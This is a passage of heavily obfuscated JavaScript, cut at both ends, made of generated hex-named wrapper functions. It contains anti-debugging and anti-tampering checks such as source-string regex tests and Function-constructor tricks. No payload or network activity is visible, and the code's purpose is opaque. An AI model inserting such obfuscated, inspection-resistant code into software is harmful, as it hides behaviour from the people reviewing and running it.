SDRbLb[_0x2d7cdf(-0x159,-0x27b,-0x111,-0x232,-0x1e5)](_0x36b00a,_0x1ca694);},'wmztl':function(_0x5eca6d){function _0x34673e(_0x212aae,_0x146150,_0x544315,_0x559855,_0x372467){return _0x217a6f(_0x544315-0x509,_0x146150-0x14e,_0x212aae,_0x559855-0x6c,_0x372467-0xaf);}return SDRbLb[_0x34673e(0x3c7,0x4ee,0x468,0x560,0x4d7)](_0x5eca6d);}};SDRbLb[_0x217a6f(-0xe4,-0x1a,0xc,-0x62,-0x11b)](_0x3e09c9,this,function(){function _0x2984b2(_0x334de5,_0x37efdb,_0x4cdfec,_0x26068f,_0x1814bc){return _0x320f3b(_0x26068f- -0xaa,_0x37efdb-0x1c4,_0x4cdfec-0x16b,_0x1814bc,_0x1814bc-0x129);}function _0x39f653(_0x3b0c06,_0x2ee330,_0x2c3a99,_0x14ae9e,_0x4f0805){return _0x30fbc3(_0x3b0c06-0x5c,_0x2ee330-0xe3,_0x2ee330-0xae,_0x14ae9e-0x21,_0x4f0805);}function _0x354bfb(_0x4d7e6d,_0x268bf0,_0x538525,_0x6c6234,_0x53bc0d){return _0x4d9ff1(_0x4d7e6d-0x152,_0x53bc0d,_0x538525-0x40,_0x268bf0-0x41f,_0x53bc0d-0x13a);}var _0x18ec67=new _0x55ad3a(_0x5a12a0[_0x1bc5de(0x465,0x44d,0x462,0x4f9,0x3f7)]),_0x1633fe=new _0x512fb1(_0x5a12a0[_0x354bfb(0x4ba,0x3f8,0x341,0x498,0x3d1)],'i');function _0x1bc5de(_0x3ff622,_0x41d844,_0xd2592a,_0x10e111,_0x45599a){return _0x30fbc3(_0x3ff622-0xa,_0x41d844-0x1b3,_0x3ff622-0x41,_0x10e111-0x10a,_0x41d844);}var _0x2c63da=_0x5a12a0[_0x1bc5de(0x4ad,0x5a0,0x3b8,0x422,0x42f)](_0x1a3a97,_0x5a12a0[_0x22592b(0x2d2,0x399,0x424,0x3d4,0x370)]);function _0x22592b(_0x4482bc,_0x106e1c,_0x45b8c4,_0x7bf13f,_0x20eddf){return _0x4267ff(_0x4482bc-0x170,_0x106e1c- -0x1ec,_0x45b8c4-0xa8,_0x7bf13f-0x182,_0x45b8c4);}!_0x18ec67[_0x2984b2(0x4e1,0x497,0x2fb,0x3f1,0x47d)](_0x5a12a0[_0x1bc5de(0x56a,0x4a3,0x5b2,0x578,0x516)](_0x2c63da,_0x5a12a0[_0x1bc5de(0x586,0x586,0x5b9,0x5a1,0x622)]))||!_0x1633fe[_0x1bc5de(0x446,0x4ca,0x365,0x51c,0x4ef)](_0x5a12a0[_0x2984b2(0x563,0x422,0x4dc,0x515,0x555)](_0x2c63da,_0x5a12a0[_0x2984b2(0x658,0x594,0x690,0x5b1,0x615)]))?_0x5a12a0[_0x22592b(0x304,0x31d,0x291,0x2c2,0x26e)](_0x2c63da,'0'):_0x5a12a0[_0x1bc5de(0x5c6,0x4ee,0x5b7,0x53d,0x54b)](_0x5e06b9);})();}}}else return!![];}:function(){};return _0x1299f7=![],_0x52b777;}else{var _0x8a7628;try{_0x8a7628=SDRbLb[_0x52dbd0(-0x82,-0x137,-0x17a,-0xcd,-0x164)](_0x21de03,SDRbLb[_0x288130(0x3ae,0x281,0x2cb,0x332,0x337)](SDRbLb[_0x895c3b(0x339,0x3f7,0x4e1,0x3da,0x336)](SDRbLb[_0x288130(0x2fb,0x238,0x2a3,0x2e2,0x2f0)],SDRbLb[_0x5d0da5(-0x164,-0x12c,-0xf3,-0x96,-0x1e4)]),');'))();}catch(_0x360742){_0x8a7628=_0x52ce92;}return _0x8a7628;}};}else return _0x462f1f[_0x47e2a0(0x27f,0x241,0x2e6,0x2b1,0x218)+_0x5e3962(0x2bd,0x258,0x2fd,0x29f,0x32b)]()[_0x2bf76c(0x3d5,0x3b3,0x364,0x3b3,0x475)+'h'](rvwuwU[_0x5e3962(0x35a,0x3dc,0x4f0,0x4f4,0x43a)])[_0x4a2e7f(0x533,0x590,0x48f,0x560,0x605)+_0x4a2e7f(0x3e3,0x339,0x43a,0x3c4,0x40b)]()[_0x47e2a0(0x284,0x276,0x2dd,0x26f,0x2b4)+_0x5e3962(0x3f9,0x3c9,0x302,0x37d,0x3a7)+'r'](_0x5945ff)[_0x47e2a0(0x219,0x280,0x250,0x33b,0x24e)+'h'](rvwuwU[_0x5233ec(0x420,0x36c,0x3b6,0x419,0x4cf)]);}());function _0x541102(_0x257ca8,_0x31ccee,_0x1f7857,_0x481dec,_0x1bf605){return _0x506c(_0x1bf605- -0x1,_0x31ccee);}var _0x14cfeb=_0x1aa19b[_0xaf1170(0x335,0x393,0x2df,0x2c5,0x2ee)](_0x48fdae,this,function(){function _0x67c2ca(_0x4ab46e,_0x11ae26,_0x9e766c,_0x9e57cf,_0xcc95c){return _0x2e4174(_0x9e57cf-0x3af,_0x11ae26-0x86,_0x4ab46e,_0x9e57cf-0x15,_0xcc95c-0xc3);}function _0x1a6bd3(_0x2b9dc5,_0x581117,_0x3e6ce0,_0xf0748b,_0x2b5ab6){return _0x1bc839(_0x3e6ce0- -0x1e8,_0x581117-0x23,_0x581117,_0xf0748b-0x13d,_0x2b5ab6-0x1af);}function _0x31957c(_0x1492e0,_0x3ffabc,_0x2e997c,_0x3e05b3,_0x4cc947){return _0x3d553d(_0x1492e0-0xb1,_0x1492e0- -0x4a,_0x4cc947,_0x3e05b3-0xd4,_0x4cc947-0x1a9);}function _0x2894ce(_0x4d45f5,_0x13dc38,_0x2d06f3,_0x35f09e,_0x315848){return _0x3d553d(_0x4d45f5-0x60,_0x2d06f3- -0x53,_0x4d45f5,_0x35f09e-0x13a,_0x315848-0x19e);}function _0x36b15a(_0xfefd26,_0x5d0293,_0x511227,_0x527e6c,_0x500f64){return _0x3d553d(_0xfefd26-0x130,_0x527e6c-0x32a,_0x500f64,_0x527e6c-0xa5,_0x500f64-0x1a4);}if(_0x1aa19b[_0x36b15a(0x38c,0x312,0x45c,0x390,0x338)](_0x1aa19b[_0x36b15a(0x4f2,0x4fb,0x516,0x46b,0x3b7)],_0x1aa19b[_0x36b15a(0x410,0x5a5,0x5b2,0x4d0,0x428)]))_0x4809ec=_0x41cce8;else return _0x14cfeb[_0x67c2ca(0x59d,0x647,0x4fd,0x5d2,0x5ef)+_0x67c2ca(0x3c8,0x521,0x3a9,0x482,0x487)]()[_0x2894ce(-0x8,0x112,0xc3,0x8b,-0x1f)+'h'](_0x1aa19b[_0x31957c(0x131,0x1e9,0x1ef,0x48,0x12a)])[_0x31957c(0x162,0x1f5,0x71,0x174,0x19b)+_0x67c2ca(0x52a,0x40e,0x4fc,0x482,0x429)]()[_0x36b15a(0x3e1,0x596,0x49f,0x4cd,0x546)+_0x36b15a(0x453,0x346,0x3fa,0x402,0x3d4)+'r'](_0x14cfeb)[_0x31957c(0xcc,0xf8,0x177,0xba,0x16e)+'h'](_0x1aa19b[_0x31957c(0x131,0x104,0xbb,0xba,0x14c)]);});_0x1aa19b[_0x2e4174(0x1a6,0x21a,0xb3,0x1a0,0x1bc)](_0x14cfeb);var _0x2af3f2=(function(){function _0x97b5f1(_0xe2f555,_0xe311b8,_0x32d175,_0x5a8815,_0x50e73d){return _0x1bc839(_0x50e73d- -0x440,_0xe311b8-0x189,_0x5a8815,_0x5a8815-0x31,_0x50e73d-0x1c4);}function _0x187021(_0x55d874,_0x436996,_0x28ce60,_0xd721f4,_0x35efdd){return _0x2e4174(_0x55d874-0x435,_0x436996-0x122,_0x436996,_0xd721f4-0x16c,_0x35efdd-0xb);}function _0x4428e4(_0x183aaa,_0x270d2c,_0xdd7b6e,_0x298acb,_0x578832){return _0x3d553d(_0x183aaa-0xf8,_0x578832-0x2f0,_0x298acb,_0x298acb-0x6a,_0x578832-0x146);}function _0x26b045(_0x10429f,_0x58150b,_0x4569b4,_0x559627,_0x5e0d0a){return _0xaf1170(_0x10429f-0x101,_0x58150b-0x109,_0x4569b4-0x17e,_0x559627- -0x214,_0x4569b4);}function _0x41dbfb(_0x3671df,_0x4bd2f0,_0xa43fec,_0x346c1d,_0x36190c){return _0x3d553d(_0x3671df-0x166,_0x346c1d-0x204,_0xa43fec,_0x346c1d-0x67,_0x36190c-0x154);}var _0x2646ed={'EGJIj':_0x1aa19b[_0x41dbfb(0x2fc,0x2c7,0x435,0x362,0x3b2)],'jGlNO':_0x1aa19b[_0x97b5f1(-0xb0,-0x17e,-0x11b,-0xc8,-0xfe)],'kovVh':function(_0x31cabc,_0x454ece){function _0xe995a3(_0x36402c,_0x505268,_0x3eddef,_0xde1d33,_0xd1d699){return _0x97b5f1(_0x36402c-0x162,_0x505268-0x61,_0x3eddef-0x1e5,_0x36402c,_0x505268- -0xab);}return _0x1aa19b[_0xe995a3(-0x130,-0x175,-0xe6,-0x1fc,-0xc1)](_0x31cabc,_0x454ece);},'PrFfJ':function(_0x361617,_0x2f7e51){function _0x4907ec(_0x4e7391,_0x397b07,_0x53f631,_0x45bde7,_0x1ae519){return _0x41dbfb(_0x4e7391-0x41,_0x397b07-0x1b1,_0x53f631,_0x1ae519-0x91,_0x1ae519-0x1ac);}return _0x1aa19b[_0x4907ec(0x3df,0x4aa,0x348,0x4a2,0x41a)](_0x361617,_0x2f7e51);},'zyONK':function(_0x1840a0,_0xc5da1){function _0xed3104(_0x20f2b4,_0x10a3d8,_0x42a7a5,_0x28789f,_0x12492b){return _0x41dbfb(_0x20f2b4-0x1bd,_0x10a3d8-0x92,_0x42a7a5,_0x20f2b4- -0x20d,_0x12492b-0x4f);}return _0x1aa19b[_0xed3104(0x14,0xba,0xa6,-0x7d,0x40)](_0x1840a0,_0xc5da1);},'zSMwr':_0x1aa19b[_0x97b5f1(0x6b,0xb9,0x12a,-0x5,0xc3)],'bHZxT':_0x1aa19b[_0x26b045(0x74,0x1c4,0x129,0x15f,0x16a)],'zSpIX':_0x1aa19b[_0x41dbfb(0x304,0x2ae,0x358,0x267,0x1cf)],'TbEGj':function(_0x229fcd,_0x546a4e){function _0x419260(_0xd457e4,_0x13b19e,_0x486b81,_0x4a9838,_0xf1f6d4){return _0x4428e4(_0xd457e4-0x45,_0x13b19e-0x1a2,_0x486b81-0x48,_0x13b19e,_0xd457e4-0x1f);}return _0x1aa19b[_0x419260(0x375,0x3b8,0x2b8,0x339,0x29f)](_0x229fcd,_0x546a4e);},'ECiRO':_0x1aa19b[_0x41dbfb(0x2a8,0x2d9,0x266,0x2d4,0x38b)],'Wijvg':_0x1aa19b[_0x26b045(0x60,0xe6,0x10b,0x153,0x21d)],'AKwsS':_0x1aa19b[_0x187021(0x4c8,0x4df,0x49e,0x42c,0x465)],'VkqLx':_0x1aa19b[_0x26b045(-0xc,0xc4,0x3b,0xa,-0xd7)]};if(_0x1aa19b[_0x26b045(0x2e,-0x59,0x96,0x93,0x101)](_0x1aa19b[_0x4428e4(0x3f6,0x239,0x3d5,0x357,0x332)],_0x1aa19b[_0x97b5f1(-0x5b,0x1f,0xa7,0x52,0x35)]))return function(_0xd4feb2){}[_0x97b5f1(0x129,-0x23,0x106,0x131,0xb0)+_0x97b5f1(0xaf,0x35,-0x71,-0xff,-0x1b)+'r'](OvGdTG[_0x26b045(0x12c,0x1c1,0x1fb,0x19c,0x1ed)])[_0x97b5f1(-0x1,0x102,0xa7,-0x2d,0x7c)](OvGdTG[_0x41dbfb(0x280,0x3ee,0x3ee,0x322,0x3f7)]);else{var _0x330c7a=!![];return function(_0x493e49,_0x41a15d){function _0x11bfd5(_0x2e81da,_0xd7fb26,_0x503fa9,_0x5212ed,_0x3d9d2d){return _0x4428e4(_0x2e81da-0x118,_0xd7fb26-0x1d3,_0x503fa9-0xb8,_0x5212ed,_0x503fa9- -0x31e);}function _0x20a60d(_0x8b43db,_0xe7d56a,_0x146b5b,_0x6bc65c,_0x2cd1b9){return _0x4428e4(_0x8b43db-0x149,_0xe7d56a-0x17a,_0x146b5b-0x9,_0x8b43db,_0xe7d56a-0xc8);}function _0x4b8b56(_0x4284df,_0x2b2e3c,_0x27fbcc,_0x4f37a9,_0x23587e){return _0x4428e4(_0x4284df-0x15,_0x2b2e3c-0xfa,_0x27fbcc-0xd8,_0x4284df,_0x27fbcc- -0xe2);}function _0x60c09(_0x45e298,_0x2638c9,_0x4bac74,_0x3cff10,_0x348a13){return _0x4428e4(_0x45e298-0xff,_0x2638c9-0x1bf,_0x4bac74-0x1d5,_0x3cff10,_0x45e298- -0x4c0);}if(_0x1aa19b[_0x20a60d(0x53c,0x4a5,0x552,0x564,0x4df)](_0x1aa19b[_0x11bfd5(0x14e,0x151,0x121,0x118,0xf8)],_0x1aa19b[_0x60c09(-0x93,0x50,-0x108,-0x78,-0x155)])){var _0x2103cf=_0x1255ff[_0x11bfd5(0x58,0x6a,0x141,0x10e,0x235)](_0x314171,arguments);return _0x59a634=null,_0x2103cf;}else{var _0x3c9452=_0x330c7a?function(){function _0xb9533(_0x309040,_0x4bb1e4,_0x30f0bd,_0x4b60c2,_0x140bbc){return _0x4b8b56(_0x140bbc,_0x4bb1e4-0x173,_0x309040-0x1ad,_0x4b60c2-0x16f,_0x140bbc-0x1cd);}function _0x27d32b(_0x4c3ae2,_0x398bf6,_0x1c8876,_0x3419fe,_0x304ee1){return _0x4b8b56(_0x398bf6,_0x398bf6-0x45,_0x1c8876-0x13c,_0x3419fe-0x108,_0x304ee1-0x1aa);}function _0x455712(_0x11caa4,_0x6c1eb7,_0xc2ed4f,_0xf2d02e,_0x4e4853){return _0x60c09(_0x11caa4-0x109,_0x6c1eb7-0x6a,_0xc2ed4f-0x19b,_0xc2ed4f,_0x4e4853-0x150);}function _0x57968d(_0x1780c6,_0x4a1060,_0x49afad,_0x430463,_0x340bcc){return _0x11bfd5(_0x1780c6-0x120,_0x4a1060-0x8,_0x340bcc-0x448,_0x1780c6,_0x340bcc-0x10);}var _0x2d4640={'QfZNQ':function(_0x27a7cb,_0x3f2d08){function _0x48036d(_0xd9175d,_0x559255,_0x5a9757,_0x2bee9b,_0x55258c){return _0x506c(_0x55258c- -0x20e,_0xd9175d);}return _0x2646ed[_0x48036d(-0x156,-0x6e,-0x168,-0x104,-0x11f)](_0x27a7cb,_0x3f2d08);},'xQWjT':function(_0x30a032,_0x357490){function _0x201959(_0x418aca,_0x3c333c,_0x71b5d9,_0x14c909,_0xbe7efc){return _0x506c(_0x418aca-0xbb,_0xbe7efc);}return _0x2646ed[_0x201959(0x325,0x41c,0x31d,0x360,0x253)](_0x30a032,_0x357490);},'yZgDd':function(_0x55b109,_0xdaba0b){function _0x5856d6(_0xf23210,_0x22c4ff,_0x9abaf3,_0x2d75d7,_0x2ef9fe){return _0x506c(_0x22c4ff- -0x78,_0x9abaf3);}return _0x2646ed[_0x5856d6(0x263,0x1c3,0x17f,0x22a,0x10c)](_0x55b109,_0xdaba0b);},'VlZVz':_0x2646ed[_0x27d32b(0x45e,0x3f7,0x44b,0x454,0x3f1)],'GWzjY':_0x2646ed[_0x27d32b(0x465,0x474,0x461,0x379,0x4d1)],'WxUci':_0x2646ed[_0x27d32b(0x531,0x48a,0x4a4,0x4d1,0x400)]};function _0xe1b914(_0x5d7173,_0xcf7c1,_0x56d475,_0xaa8e1b,_0x38e9da){return _0x4b8b56(_0x56d475,_0xcf7c1-0x64,_0xcf7c1- -0x59,_0xaa8e1b-0x8a,_0x38e9da-0x130);}if(_0x2646ed[_0xb9533(0x551,0x461,0x5ba,0x56e,0x5e1)](_0x2646ed[_0x455712(-0xd3,-0x31,-0x190,-0x2f,0x9)],_0x2646ed[_0x57968d(0x55b,0x5d5,0x4d0,0x5b0,0x540)])){var _0x34b8d2=_0x32c3c5[_0x27d32b(0x4cf,0x4e7,0x4e6,0x413,0x40b)](_0x292189),_0x506cd3=_0x1f442f[_0x57968d(0x3a1,0x387,0x53c,0x52c,0x464)](_0x2d4640[_0xe1b914(0x25d,0x2c2,0x361,0x1c9,0x2e8)](+new _0xcb4f21(),-0x15fd*-0x1+-0xe65*0x2+0xab5));_0x2d4640[_0x27d32b(0x4cd,0x502,0x4ba,0x447,0x3d5)](_0x2d4640[_0x57968d(0x457,0x4ba,0x42c,0x4b9,0x498)](_0x34b8d2[_0x455712(0x109,0xc3,0xee,0x1d6,0x188)+_0xb9533(0x39a,0x3e1,0x46b,0x473,0x423)],_0x2d7576[_0x455712(-0x4c,-0xc6,0x7f,-0x144,0x5)+_0x455712(0xc4,0xa6,0xce,0x97,0x86)+_0x27d32b(0x437,0x2e0,0x359,0x43a,0x395)+'vR'][_0x27d32b(0x3db,0x29b,0x356,0x25e,0x3cf)]),_0x506cd3)&&(_0x299d4d[_0x27d32b(0x507,0x52a,0x4ce,0x4f7,0x467)+_0x27d32b(0x29e,0x438,0x368,0x39f,0x32b)](_0x2d4640[_0xb9533(0x3e7,0x449,0x437,0x38e,0x4c3)]),_0x4f2162[_0x27d32b(0x5bb,0x47e,0x4ce,0x468,0x521)+_0xb9533(0x3d9,0x30e,0x406,0x3e8,0x467)](_0x2d4640[_0x57968d(0x341,0x3fc,0x33c,0x32a,0x423)]),_0xd4a777[_0x455712(0xbd,0x173,0x46,0x68,-0x22)+_0x57968d(0x35a,0x48b,0x51f,0x3ab,0x438)](_0x2d4640[_0x27d32b(0x50a,0x433,0x453,0x501,0x511)]));}else{if(_0x41a15d){if(_0x2646ed[_0x27d32b(0x44a,0x4e9,0x4e0,0x4ac,0x4e5)](_0x2646ed[_0xe1b914(0x3cb,0x345,0x428,0x423,0x289)],_0x2646ed[_0x57968d(0x3d6,0x426,0x3a7,0x3d1,0x47a)]))return _0xb2aca4;else{var _0x1e8ed3=_0x41a15d[_0xb9533(0x52a,0x572,0x4c9,0x54f,0x509)](_0x493e49,arguments);return _0x41a15d=null,_0x1e8ed3;}}}}:function(){};return _0x330c7a=![],_0x3c9452;}};}}());(function(){function _0x2862da(_0x5e1b24,_0x5cac49,_0x150de3,_0x73e711,_0x1447b1){return _0x1bc839(_0x1447b1- -0x14b,_0x5cac49-0xfd,_0x150de3,_0x73e711-0xe7,_0x1447b1-0x18);}function _0x5c2d62(_0x304b34,_0x29c19d,_0x37234c,_0x1df58b,_0xf3098e){return _0x3d553d(_0x304b34-0x15f,_0x304b34-0x1e9,_0x37234c,_0x1df58b-0xec,_0xf3098e-0x1ad);}var _0x100fd9={'xPDpR':function(_0x23dac9,_0x567a3d){function _0x4d967a(_0x452c8c,_0x18132a,_0x3ae61a,_0x18dd56,_0x2a655f){return _0x506c(_0x452c8c- -0xc8,_0x3ae61a);}return _0x1aa19b[_0x4d967a(0x57,0x8e,-0x8c,0x53,-0x33)](_0x23dac9,_0x567a3d);},'fOeEi':_0x1aa19b[_0x19c4d1(-0x3a,0x40,-0x80,-0x97,-0x98)],'YTgCz':_0x1aa19b[_0x19c4d1(-0x23d,-0x292,-0x203,-0x22f,-0x1c5)],'eqkWG':_0x1aa19b[_0xa2837e(-0x50,0x12,0x7d,0x9b,-0x96)],'oNJKz':function(_0x65a67a,_0x15dd1f){function _0x144723(_0x4ad2b6,_0x3172ee,_0x3c34cc,_0x4f1f90,_0x45d91c){return _0x19c4d1(_0x4ad2b6-0xc3,_0x3c34cc,_0x3c34cc-0xe5,_0x45d91c-0x61d,_0x45d91c-0x4c);}return _0x1aa19b[_0x144723(0x425,0x3eb,0x4d6,0x392,0x401)](_0x65a67a,_0x15dd1f);},'ypmvM':_0x1aa19b[_0xa2837e(-0x10d,-0xf6,0x3,-0xde,-0x38)],'arnit':_0x1aa19b[_0x5c2d62(0x39f,0x482,0x3d7,0x3c2,0x2d5)],'xMxhd':_0x1aa19b[_0x1ba6e2(0x4d7,0x5a3,0x5b8,0x4b1,0x5ea)],'fSmcc':_0x1aa19b[_0x1ba6e2(0x466,0x4ba,0x51a,0x457,0x4fa)],'QCTYm':function(_0x4fab80,_0x1f7050){function _0xf88eb1(_0x197c76,_0x5b2d6a,_0x20ef30,_0x141069,_0x3fb33f){return _0x5c2d62(_0x197c76- -0x48c,_0x5b2d6a-0xea,_0x5b2d6a,_0x141069-0x1c6,_0x3fb33f-0x1a4);}return _0x1aa19b[_0xf88eb1(-0x126,-0x193,-0x13e,-0x136,-0x7a)](_0x4fab80,_0x1f7050);},'zIREn':_0x1aa19b[_0x5c2d62(0x340,0x26c,0x2a3,0x3c0,0x35a)],'lybGt':_0x1aa19b[_0xa2837e(-0xc4,-0x17b,-0x1a3,-0x237,-0xaa)],'cYAwz':_0x1aa19b[_0x1ba6e2(0x4cc,0x4ff,0x5ad,0x417,0x455)],'vFlHt':function(_0x4340a4,_0x5ca55e){function _0x2b28b2(_0x50bcb4,_0x192758,_0x51427a,_0x25e53e,_0x7b12bb){return _0xa2837e(_0x50bcb4-0xeb,_0x25e53e-0x98,_0x51427a-0xc7,_0x51427a,_0x7b12bb-0xb8);}return _0x1aa19b[_0x2b28b2(0xb6,0x38,0xfe,0xb,-0xc7)](_0x4340a4,_0x5ca55e);},'MqsIJ':_0x1aa19b[_0x2862da(0x2c2,0x227,0x31d,0x347,0x31b)],'eyNej':_0x1aa19b[_0x2862da(0x155,0x14a,0x2d5,0x203,0x1ed)],'BuExT':function(_0x56d8d8,_0x2388e1){function _0x4b3273(_0x4039b3,_0x22b896,_0x5b8089,_0x33cfe4,_0x381890){return _0x1ba6e2(_0x4039b3-0x113,_0x5b8089- -0x276,_0x5b8089-0xe6,_0x33cfe4-0x50,_0x33cfe4);}return _0x1aa19b[_0x4b3273(0x2cf,0x2ec,0x1fe,0x1f0,0x191)](_0x56d8d8,_0x2388e1);},'ULlJI':_0x1aa19b[_0x2862da(0x21f,0x228,0x1e6,0x265,0x2c1)],'PCoRA':_0x1aa19b[_0x5c2d62(0x2c7,0x2c2,0x39a,0x2f1,0x3b5)],'EQnWU':_0x1aa19b[_0x1ba6e2(0x591,0x530,0x617,0x581,0x51b)],'XqMbk':function(_0x59a401){function _0x33c1d7(_0x3dabef,_0x3bdaca,_0x17c9bb,_0x1daa25,_0x2ee65a){return _0x5c2d62(_0x17c9bb-0x168,_0x3bdaca-0xb,_0x1daa25,_0x1daa25-0x1a7,_0x2ee65a-0x1a3);}return _0x1aa19b[_0x33c1d7(0x378,0x33e,0x3ae,0x310,0x411)](_0x59a401);}};function _0xa2837e(_0x8ccd7f,_0x1d146a,_0x1c5d0f,_0x4b082d,_0x484995){return _0x541102(_0x8ccd7f-0x5e,_0x4b082d,_0x1c5d0f-0x1c4,_0x4b082d-0xba,_0x1d146a- -0x260);}function _0x19c4d1(_0x3e03bb,_0x59f01a,_0x189484,_0x2503f6,_0x4c4420){return _0x541102(_0x3e03bb-0x29,_0x59f01a,_0x189484-0xb9,_0x2503f6-0xe7,_0x2503f6- -0x33a);}function _0x1ba6e2(_0x2ba2c7,_0x377b2d,_0x663006,_0x428737,_0x107df9){return _0x1bc839(_0x377b2d-0x10a,_0x377b2d-0x41,_0x107df9,_0x428737-0x1dc,_0x107df9-0x192);}if(_0x1aa19b[_0xa2837e(0x6d,-0x3,-0x32,0x30,0x71)](_0x1aa19b[_0x5c2d62(0x3b5,0x495,0x39c,0x2dc,0x2bc)],_0x1aa19b[_0x2862da(0x41f,0x2ec,0x442,0x2c3,0x39d)]))_0x1aa19b[_0x1ba6e2(0x58e,0x5e9,0x6d6,0x658,0x5b1)](_0x2af3f2,this,function(){function _0x567664(_0x4bb3f3,_0x480cbb,_0x3f5351,_0x46f0ea,_0x6df056){return _0x2862da(_0x4bb3f3-0x1e6,_0x480cbb-0x1d,_0x3f5351,_0x46f0ea-0x4b,_0x6df056- -0x353);}var _0x195e86={'FgKTw':function(_0x5ca57d,_0x50e484){function _0x1f2332(_0x364ea9,_0x2f65eb,_0x2ed60d,_0xff78ef,_0x58c0f3){return _0x506c(_0x58c0f3-0x207,_0x2f65eb);}return _0x100fd9[_0x1f2332(0x45a,0x32b,0x4a2,0x2f6,0x3b3)](_0x5ca57d,_0x50e484);},'xVYwS':_0x100fd9[_0x2c63be(0x117,-0x29,0xa9,0x81,0x92)],'HuPLv':_0x100fd9[_0x567664(0x124,0x74,0x12f,0x131,0x7e)],'bAfKr':_0x100fd9[_0x4cd349(0x25f,0x30c,0x354,0x191,0x26b)],'fCtQk':_0x100fd9[_0x4cd349(0x222,0x174,0x2cb,0x226,0x232)],'xeeDi':_0x100fd9[_0x567664(-0xec,0xc7,-0x2c,-0x9f,-0x6)],'jycvo':_0x100fd9[_0x4cd349(0x85,0x162,0x1be,0x130,0x149)]};function _0x11eda1(_0x1609d7,_0x164ff8,_0x436203,_0x1557b8,_0x491f4f){return _0x5c2d62(_0x491f4f- -0x1d4,_0x164ff8-0x152,_0x164ff8,_0x1557b8-0x48,_0x491f4f-0x172);}function _0x1ee69c(_0x33aeea,_0x3c6edb,_0x370c15,_0x17d4e2,_0x54c58d){return _0x2862da(_0x33aeea-0x11d,_0x3c6edb-0x1ef,_0x3c6edb,_0x17d4e2-0x51,_0x17d4e2- -0x45b);}function _0x2c63be(_0x4f88fa,_0x48f913,_0x3a3560,_0xb52535,_0x1165b6){return _0x5c2d62(_0x1165b6- -0x23c,_0x48f913-0x77,_0x3a3560,_0xb52535-0x11e,_0x1165b6-0x20);}function _0x4cd349(_0x5d08ab,_0x819b4e,_0x1966d5,_0x109994,_0x127956){return _0x2862da(_0x5d08ab-0x174,_0x819b4e-0x41,_0x109994,_0x109994-0x1c5,_0x127956- -0x11a);}if(_0x100fd9[_0x1ee69c(-0x1ec,-0x1d8,-0x12b,-0x14e,-0x137)](_0x100fd9[_0x2c63be(0x16a,-0x1d,0xf1,0x8b,0xd2)],_0x100fd9[_0x567664(-0x10d,0x8e,-0x41,0x80,-0x2c)])){var _0x4f515e=new RegExp(_0x100fd9[_0x1ee69c(-0x227,-0xba,-0x1d2,-0x19c,-0x111)]),_0x2377ae=new RegExp(_0x100fd9[_0x1ee69c(-0xcf,-0x10a,-0x1dd,-0x1a7,-0xeb)],'i'),_0x357118=_0x100fd9[_0x567664(0x11a,-0x7a,-0x6b,0x161,0x78)](_0x172922,_0x100fd9[_0x4cd349(0x131,0xe9,0x106,0x162,0x1e1)]);!_0x4f515e[_0x1ee69c(-0x2fa,-0x176,-0x270,-0x24b,-0x247)](_0x100fd9[_0x2c63be(0x12c,0x235,0x14d,0x24e,0x173)](_0x357118,_0x100fd9[_0x4cd349(0x1b8,0x221,0x82,0x7d,0x154)]))||!_0x2377ae[_0x1ee69c(-0x172,-0x321,-0x1e4,-0x24b,-0x31a)](_0x100fd9[_0x11eda1(0x118,-0x28,0xb5,-0x7,0x9b)](_0x357118,_0x100fd9[_0x2c63be(-0x15,0x146,0x1ce,0xa8,0xd7)]))?_0x100fd9[_0x567664(0x39,0xad,0x31,-0x108,-0x46)](_0x100fd9[_0x11eda1(0x186,-0x3,-0x2e,0x122,0xb0)],_0x100fd9[_0x4cd349(0x112,0x252,0xe9,0xdb,0x183)])?_0x100fd9[_0x1ee69c(-0x54,-0xa4,0x1a,-0x90,-0x8d)](_0x357118,'0'):function(){return![];}[_0x11eda1(0x122,0x205,0x23f,0x11f,0x1b8)+_0x1ee69c(-0x247,-0x1c1,-0x166,-0x181,-0xb8)+'r'](EpbuQc[_0x11eda1(0xff,0x101,-0x4f,0xea,0x52)](EpbuQc[_0x4cd349(0x240,0x180,0x277,0x229,0x193)],EpbuQc[_0x567664(-0x44,-0x66,-0xe7,0x52,-0xe)]))[_0x1ee69c(-0xce,-0x42,-0x9b,-0xea,-0x31)](EpbuQc[_0x2c63be(0x12b,0x173,0x13a,0x10a,0x169)]):_0x100fd9[_0x11eda1(0xa7,0x145,0x2c,0x98,0x120)](_0x100fd9[_0x4cd349(0x306,0x2f6,0x26f,0x262,0x270)],_0x100fd9[_0x4cd349(0x29b,0x26c,0x259,0x26e,0x270)])?_0x100fd9[_0x2c63be(0x1e1,0x1d5,0xa5,0x14e,0x11b)](_0x172922):function(){return!![];}[_0x4cd349(0x2ed,0x199,0x33a,0x265,0x28b)+_0x567664(0x50,-0xf5,-0x5,0x18,-0x79)+'r'](WBGziV[_0x1ee69c(-0x12c,-0x15c,-0x87,-0x93,-0x130)](WBGziV[_0x1ee69c(-0x212,-0xeb,-0x1a9,-0x174,-0x117)],WBGziV[_0x4cd349(0x33e,0x260,0x3af,0x1c0,0x2b7)]))[_0x11eda1(0x109,0x9e,0xf3,0xbe,0x36)](WBGziV[_0x2c63be(0x16b,0xe7,0x211,0x19f,0x14c)]);}else _0x16284c[_0x11eda1(0x18b,0x157,0x234,0x14b,0x199)+_0x567664(-0xd6,-0x1b5,-0xd2,-0x3a,-0x133)](_0x195e86[_0x1ee69c(-0x4,-0x1f,-0x18c,-0xe0,-0x1d6)]),_0x2a8670[_0x4cd349(0x2c9,0x275,0x299,0x2aa,0x26c)+_0x11eda1(0xf3,-0x11,0x82,0xd1,0x33)](_0x195e86[_0x1ee69c(-0x1f4,-0x26e,-0x201,-0x1cf,-0x1c1)]),_0x59dcf8[_0x4cd349(0x30a,0x1b3,0x207,0x2fb,0x26c)+_0x567664(-0xb8,-0x152,-0x1ea,-0x14c,-0x133)](_0x195e86[_0x567664(0x47,0x40,0x4d,-0xf4,-0xac)]);})();else{var _0xfd2238=_0x38f4bd?function(){function _0x3d6a81(_0x2c274f,_0x4343d9,_0x3d71d9,_0x294383,_0x52fe01){return _0x1ba6e2(_0x2c274f-0x198,_0x2c274f- -0x460,_0x3d71d9-0x19f,_0x294383-0x1af,_0x294383);}if(_0xbdb5bd){var _0x4280b0=_0x5355e9[_0x3d6a81(0x166,0x19f,0x11a,0x1ea,0x83)](_0x4f975b,arguments);return _0x3357cc=null,_0x4280b0;}}:function(){};return _0x3045a6=![],_0xfd2238;}}());var _0x23584f=(function(){function 